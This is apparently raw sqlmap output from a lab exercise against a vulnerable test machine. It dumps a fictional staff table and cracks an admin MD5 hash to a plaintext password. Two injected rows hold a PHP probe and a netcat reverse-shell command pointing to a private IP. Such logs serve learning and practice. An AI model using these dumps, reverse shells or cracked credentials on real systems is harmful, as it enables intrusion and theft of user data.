 +----+------------------------------------+----------------+------------+---------------------+-----------+-------------------------------+
| id | email | phone | lastname | reg_date | firstname | position |
+----+------------------------------------+----------------+------------+---------------------+-----------+-------------------------------+
| 1 | marym@example.com | 46478415155456 | Moe | 2019-05-01 17:32:00 | Mary | CEO |
| 2 | julied@example.com | 46457131654 | Dooley | 2019-05-01 17:32:00 | Julie | Human Resources |
| 3 | fredf@example.com | 46415323 | Flintstone | 2019-05-01 17:32:00 | Fred | Systems Administrator |
| 4 | barneyr@example.com | 324643564 | Rubble | 2019-05-01 17:32:00 | Barney | Help Desk |
| 5 | tomc@example.com | 802438797 | Cat | 2019-05-01 17:32:00 | Tom | Driver |
| 6 | jerrym@example.com | 24342654756 | Mouse | 2019-05-01 17:32:00 | Jerry | Stores |
| 7 | wilmaf@example.com | 243457487 | Flintstone | 2019-05-01 17:32:00 | Wilma | Accounts |
| 8 | bettyr@example.com | 90239724378 | Rubble | 2019-05-01 17:32:00 | Betty | Junior Accounts |
| 9 | chandlerb@example.com | 189024789 | Bing | 2019-05-01 17:32:00 | Chandler | President - Sales |
| 10 | joeyt@example.com | 232131654 | Tribbiani | 2019-05-01 17:32:00 | Joey | Janitor |
| 11 | rachelg@example.com | 823897243978 | Green | 2019-05-01 17:32:00 | Rachel | Personal Assistant |
| 12 | rossg@example.com | 6549638203 | Geller | 2019-05-01 17:32:00 | Ross | Instructor |
| 13 | monicag@example.com | 8092432798 | Geller | 2019-05-01 17:32:00 | Monica | Marketing |
| 14 | phoebeb@example.com | 43289079824 | Buffay | 2019-05-01 17:32:02 | Phoebe | Assistant Janitor |
| 15 | scoots@example.com | 454786464 | McScoots | 2019-05-01 20:16:33 | Scooter | Resident Cat |
| 16 | janitor@example.com | 65464646479741 | Trump | 2019-12-23 03:11:39 | Donald | Replacement Janitor |
| 17 | janitor2@example.com | 47836546413 | Morrison | 2019-12-24 03:41:04 | Scott | Assistant Replacement Janitor |
| 18 | <?php phpinfo(); ?> | 1 | 1 | 2022-04-30 17:23:38 | 1 | 1 |
| 19 | nc 192.168.168.128 4444 -e /bin/bash | 1 | 1 | 2022-04-30 17:24:44 | 1 | 1 |
+----+------------------------------------+----------------+------------+---------------------+-----------+-------------------------------+
[20:20:29] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.168.137/dump/Staff/StaffDetails.csv'
[20:20:29] [INFO] fetching columns for table 'Users' in database 'Staff'
[20:20:29] [INFO] fetching entries for table 'Users' in database 'Staff'
[20:20:29] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[20:20:38] [INFO] using hash method 'md5_generic_passwd'
[20:20:38] [INFO] resuming password 'transorbital1' for hash '856f5de590ef37314e7c3bdf6f8a66dc' for user 'admin'
Database: Staff
Table: Users
[1 entry]
+--------+--------------------------------------------------+----------+
| UserID | Password | Username |
+--------+--------------------------------------------------+----------+
| 1 | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin |
+--------+--------------------------------------------------+----------+